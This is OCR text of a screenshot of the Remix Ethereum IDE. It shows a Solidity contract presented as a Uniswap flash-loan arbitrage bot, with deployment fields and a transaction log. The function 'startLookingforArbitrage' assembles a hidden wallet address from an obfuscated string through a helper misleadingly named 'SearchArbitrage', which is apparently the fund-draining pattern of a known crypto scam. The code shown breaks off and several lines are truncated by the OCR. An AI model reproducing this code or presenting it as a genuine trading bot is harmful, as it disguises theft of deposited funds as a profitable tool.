 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home flashloans.sol tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddr
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (st
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0 listen on network Search with transaction hash or address
[block:13363613 txIndex:10] from: 0xD7b...46036 to: uniSwapFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x1bc...ca341 Debug
>